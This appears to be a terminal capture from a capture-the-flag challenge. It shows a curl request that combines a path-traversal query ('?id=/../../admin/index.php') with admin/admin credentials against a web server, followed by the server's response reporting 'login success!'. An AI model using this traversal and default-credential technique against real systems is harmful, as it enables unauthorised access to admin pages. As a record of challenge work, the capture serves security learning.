 pwn@DESKTOP-AC6UABE:pts/0->/home/pwn (0)
> curl -X POST -d 'username=admin&password=admin' http://45.122.249.68:20020/\?id\=/../../admin/inde
x.php -i
HTTP/1.1 200 OK
Host: 45.122.249.68:20020
Date: Sun, 23 Jul 2023 06:19:01 GMT
Connection: close
X-Powered-By: PHP/8.2.8
Set-Cookie: PHPSESSID=f1ed88f9c5e8c024d92bf809c04567ee; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-type: text/html; charset=UTF-8

<html>
<head>
    <title>Báo cũ: fake news, báo lá cãi, ...</title>
    <meta charset="utf-8"/>
    <link rel="stylesheet" href="/assets/css/style.css">
</head>
<body>
    <h1>Today's news</h1>
    login success!
<html>